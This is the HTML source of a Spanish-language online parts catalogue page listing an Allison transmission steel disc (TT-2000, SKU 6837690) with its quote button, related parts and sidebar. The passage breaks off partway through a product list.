h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover{display:block}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://equiposterex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css'  href='https://equiposterex.com/wp-content/et-cache/22656/et-divi-dynamic-22656.css?ver=1761601749' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7' type='text/css' media='all' />
<script type='text/javascript' id='icwp-wpsf-shield-notbot-js-extra'>
/* <![CDATA[ */
var shield_vars_notbotjs = {"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"9ef89d22d2"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce"}},"flags":{"run":true},"vars":{"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=18.1.2&#038;mtime=1688649319' id='icwp-wpsf-shield-notbot-js'></script>
<link rel="https://api.w.org/" href="https://equiposterex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://equiposterex.com/wp-json/wp/v2/product/22656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equiposterex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://equiposterex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.1.1" />
<link rel="canonical" href="https://equiposterex.com/product/disco-acero-5/" />
<link rel='shortlink' href='https://equiposterex.com/?p=22656' />
<link rel="alternate" type="application/json+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Fdisco-acero-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Fdisco-acero-5%2F&#038;format=xml" />
<style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://equiposterex.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1761297198" /><style id="et-critical-inline-css"></style>
</head>
<body class="product-template-default single single-product postid-22656 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="104">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://equiposterex.com/">
						<img src="https://equiposterex.com/wp-content/uploads/2019/02/LOGO-EQUIPOS-TEREX.png" width="765" height="170" alt="Equipos Terex" id="logo" data-height-percentage="86" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="104" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-32716" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32716"><a href="https://equiposterex.com/tienda/">Tienda</a></li>
<li id="menu-item-32722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32722"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-32717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32717"><a href="https://equiposterex.com/product-category/terex/">Terex</a></li>
	<li id="menu-item-32718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32718"><a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a></li>
	<li id="menu-item-32719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32719"><a href="https://equiposterex.com/product-category/allison/">ALLISON</a></li>
	<li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32720"><a href="https://equiposterex.com/product-category/mcbee/">McBee</a></li>
</ul>
</li>
<li id="menu-item-32800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32800"><a href="https://equiposterex.com/product-category/usados/">Usados</a></li>
<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://equiposterex.com/32735-2/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://equiposterex.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://equiposterex.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://equiposterex.com/product-category/allison/">ALLISON</a>&nbsp;&#47;&nbsp;DISCO ACERO</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22656" class="product type-product post-22656 status-publish first instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg"><img width="300" height="120" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x120.jpeg" class="wp-post-image" alt="" loading="lazy" title="ALLISON TRANSMISSION INC. LOGO" data-caption="" data-src="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg" data-large_image="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg" data-large_image_width="2700" data-large_image_height="1081" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x120.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-768x307.jpeg 768w, https://equiposterex.com/wp-content/uploads/2019/02/allison-1024x410.jpeg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/allison-1080x432.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DISCO ACERO</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>TT-2000</p>
</div>

<div class="yith-ywraq-add-to-quote add-to-quote-22656 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="22656" data-wp_nonce="718acd0341">
	Añadir al presupuesto</a>
<img src="https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6837690</span></span>

	
	<span class="posted_in">Categoría: <a href="https://equiposterex.com/product-category/allison/" rel="tag">ALLISON</a></span>
	
	 <span class="posted_in">Brand: <a href="https://equiposterex.com/brand/allison/" rel="tag">Allison</a></span>
</div>
				<p><strong>Cambio:</strong> 			<p><strong>Anterior:</strong> 6833930			<p><strong>Colocación:</strong> 6B6			<p><strong>Comentario:</strong> 11/14			<p><strong>Modelo:</strong> 		
	
	</div>

	</div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-21108 status-publish first instock product_cat-allison has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://equiposterex.com/product/rodamiento-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">RODAMIENTO</h2></a></li>

			
					<li class="product type-product post-22282 status-publish instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/segmento-convertidor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">SEGMENTO CONVERTIDOR</h2></a></li>

			
					<li class="product type-product post-22241 status-publish last instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/anillo-34/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ANILLO</h2></a></li>

			
		</ul>

	</section>
	</div>


		
	</div>	<div id="sidebar">
		<div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Tu carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="woocommerce_product_search-2" class="et_pb_widget woocommerce widget_product_search"><h4 class="widgettitle">Busca por nombre o referencia</h4><form role="search" method="get" class="woocommerce-product-search" action="https://equiposterex.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_products-2" class="et_pb_widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://equiposterex.com/product/tobera-21/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/mc-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/mc-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/mc.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TOBERA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/rodamiento-ventilador-8/">
